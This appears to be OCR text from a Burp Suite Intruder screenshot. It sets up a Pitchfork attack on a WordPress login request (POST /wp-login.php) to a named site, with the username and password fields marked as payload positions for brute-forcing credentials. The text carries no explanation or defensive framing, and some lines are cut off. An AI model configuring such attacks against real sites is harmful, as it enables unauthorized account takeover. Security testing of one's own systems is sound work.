 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see
Attack type: Pitchfork
POST /wp-login.php HTTP/1.1
Host: www.aliued.com
Proxy-Connection: keep-alive
Content-Length: 113
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.aliued.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safar
Content-Type: application/x-www-form-urlencoded
Referer: http://www.aliued.com/wp-login.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _gat=1; CNZZDATA4284718=cnzz_eid%3D701025539-1416672005-http%253A%252F%252Fudc.weibo.com%252F%26n
_ga=GA1.2.423362989.1416674465; wordpress_test_cookie=WP+Cookie+check
log=§test§&pwd=§test§&wp-submit=%E7%99%BB%E5%BD%95&redirect_to=http%3A%2F%2Fwww.aliued.com%2Fwp-admin%2F&